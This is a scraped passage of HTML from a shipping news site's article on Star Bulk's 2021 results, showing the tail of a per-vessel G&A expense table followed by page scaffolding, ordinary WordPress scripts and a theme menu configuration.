<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">571</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">1,414</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Daily Net Cash G&amp;A expenses per vessel </strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 1,042</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 1,068</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 1,050</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 1,035</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
</tbody>
</table>
</div>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.shippingherald.com%2Fstar-bulk-record-high-profitability-in-2021%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Star+Bulk%3A+Record%E2%80%93high+profitability+in+2021&url=https%3A%2F%2Fwww.shippingherald.com%2Fstar-bulk-record-high-profitability-in-2021%2F&via=Shipping+Herald" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/&amp;media=https://www.shippingherald.com/wp-content/uploads/2016/09/Star-Bulk.jpg&description=Star+Bulk%3A+Record%E2%80%93high+profitability+in+2021" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Star+Bulk%3A+Record%E2%80%93high+profitability+in+2021 %0A%0A https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.shippingherald.com/hapag-lloyd-to-launch-china-germany-express-cgx-service/">Hapag-Lloyd to launch China Germany Express (CGX) service</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.shippingherald.com/fire-breaks-out-on-cruise-ship-near-greek-coast/">Fire Breaks Out on Cruise Ship Near Greek Coast</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.shippingherald.com/author/siteadmin/" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.shippingherald.com/author/siteadmin/">info info</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="info info"><meta itemprop="url" content="https://www.shippingherald.com/author/siteadmin/"></span><meta itemprop="datePublished" content="2022-02-18T03:11:12+00:00"><meta itemprop="dateModified" content="2022-02-18T06:12:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://shippingherald.com/wp-content/uploads/2022/11/ShippingHerald-logon-300x47.jpg"></span><meta itemprop="name" content="Shipping Herald"></span><meta itemprop="headline " content="Star Bulk: Record–high profitability in 2021"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.shippingherald.com/wp-content/uploads/2016/09/Star-Bulk.jpg"><meta itemprop="width" content="550"><meta itemprop="height" content="409"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_1 widget block-16 widget_block widget_media_image">
<figure class="wp-block-image is-resized"><a href="http://www.aia.gr" target="_blank" rel="noreferrer noopener"><img fetchpriority="high" decoding="async" src="http://shippingherald.com/wp-content/uploads/2022/11/aia.jpg" alt="" width="261" height="340"/></a><figcaption><a rel="noreferrer noopener" href="http://www.cslc.gr/" target="_blank"></a></figcaption></figure>
</aside><aside id="block-18" class="td_block_template_1 widget block-18 widget_block widget_media_image">
<figure class="wp-block-image"><a href="http://www.cslc.gr/" target="_blank" rel="noreferrer noopener"><img decoding="async" src="http://shippingherald.com/wp-content/uploads/2022/11/CSL-advertisement1-scaled.jpg" alt=""/></a></figure>
</aside><aside id="block-20" class="td_block_template_1 widget block-20 widget_block widget_media_image">
<figure class="wp-block-image is-resized"><a href="http://www.safebulkers.com/" target="_blank" rel="noreferrer noopener"><img decoding="async" src="http://shippingherald.com/wp-content/uploads/2022/11/safebulkers.png" alt="" width="264" height="126"/></a></figure>
</aside><aside id="block-21" class="td_block_template_1 widget block-21 widget_block"><p>
<a target="_blank" href="/marine-traffic/"><img decoding="async" width="220" style="margin-bottom: 5px" src="http://shippingherald.com/wp-content/uploads/2022/11/marine12.png" alt=""></a>
</p>
<p>
<a target="_blank" href="http://www.helmepa.gr/gr/home.php"><img decoding="async" width="220" style="margin-bottom: 5px" src="http://shippingherald.com/wp-content/uploads/2022/11/helmepa.png" alt=""></a>
</p>
<p>
<a target="_blank" href="https://www.epsilonsmart.gr/"><img decoding="async" width="220" style="margin-bottom: 5px" src="https://www.shippingherald.com/wp-content/uploads/2023/03/image001.gif" alt="olp.gr"></a>
</p>
<p>
<a target="_blank" href="https://olp.gr/en/"><img decoding="async" width="220" style="margin-bottom: 5px" src="https://www.shippingherald.com/wp-content/uploads/2023/01/300x250-New-BANNER.gif" alt="olp.gr"></a>
</p>
<p>
<a target="_blank" href="https://www.dms.gov.cy/dms/shipping.nsf/home_en/home_en?openform"><img decoding="async" width="220" style="margin-bottom: 5px" src="http://shippingherald.com/wp-content/uploads/2022/11/ffff.jpg" alt=""></a>
</p>
<p>
<a target="_blank" href="http://ww2.eagle.org/content/eagle/en.html"><img decoding="async" width="220" style="margin-bottom: 5px" src="http://shippingherald.com/wp-content/uploads/2022/11/abs.gif" alt=""></a>
</p></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.shippingherald.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.shippingherald.com/contships-logistics-corp-successful-senior-unsecured-bond-tap-issue/">Contships Logistics Corp. – Successful senior unsecured bond tap issue</a>
									</li>
											<li>
					<a href="https://www.shippingherald.com/strengthening-strategic-cooperation-in-lng-carriers/">Minerva Gas: Strengthening strategic cooperation in LNG carriers</a>
									</li>
											<li>
					<a href="https://www.shippingherald.com/greece-warns-shipping-fleet-of-risks-after-black-sea-drone-attacks/">Greece warns shipping fleet of risks after black sea drone attacks</a>
									</li>
											<li>
					<a href="https://www.shippingherald.com/global-maritime-piracy-and-armed-robbery-increased-in-2025-icc-commercial-crime-services/">Global maritime piracy and armed robbery increased in 2025</a>
									</li>
											<li>
					<a href="https://www.shippingherald.com/bahri-and-hadeed-sign-letter-of-intent-to-explore-collaboration-in-maritime-transport-solutions/">Bahri and Hadeed sign letter of intent to explore collaboration in maritime transport solutions</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_57" class="tdc-zone"><div class="tdc_zone tdi_58  wpb_row td-pb-row"  >
<style scoped>.tdi_58{min-height:0}.tdi_58{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{width:100%!important}}@media (max-width:767px){.tdi_58{width:100%!important}}</style><div id="tdi_59" class="tdc-row"><div class="vc_row tdi_60  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-bottom" >
<style scoped>.tdi_60,.tdi_60 .tdc-columns{min-height:0}.tdi_60,.tdi_60 .tdc-columns{display:block}.tdi_60 .tdc-columns{width:100%}.tdi_60:before,.tdi_60:after{display:table}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_60{margin-top:30px!important;padding-bottom:20px!important;position:relative}.tdi_60 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_60{padding-top:20px!important;padding-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_59_rand_style td-element-style" ><style>.tdi_59_rand_style{background-color:#404040!important}</style></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}.tdi_62{margin-top:30px!important}@media (max-width:767px){.tdi_62{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_63 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>@media (max-width:767px){.tdi_63{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_63{text-align:left!important}.tdi_63 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_63 .tdm-descr a{color:#cccccc}.tdi_63 .tdm-descr a:hover{color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_63{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_63 .tdm-descr{font-size:11px!important;font-weight:600!important}}</style><p class="tdm-descr">&copy; Copyright - Shipping Herald Designed by <a href="https://activesolutions.gr/">ActiveSolutions</a></p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696a5f74a7864
    -->

    <link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.shippingherald.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.shippingherald.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.shippingherald.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shippingherald.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.shippingherald.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.shippingherald.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.shippingherald.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.shippingherald.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.shippingherald.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.shippingherald.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.shippingherald.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.shippingherald.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"b895e25af4","wpRestUrl":"https:\/\/www.shippingherald.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shippingherald.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.shippingherald.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.shippingherald.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.shippingherald.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.shippingherald.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.shippingherald.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.shippingherald.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_43';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_43');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"53","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#3377bb","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","show_subcat":"yes","tds_menu_sub_active":"tds_menu_sub_active1","el_class":"submenu-border","sub_border_size":"3","sub_border_color":"rgba(51,119,187,0)","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 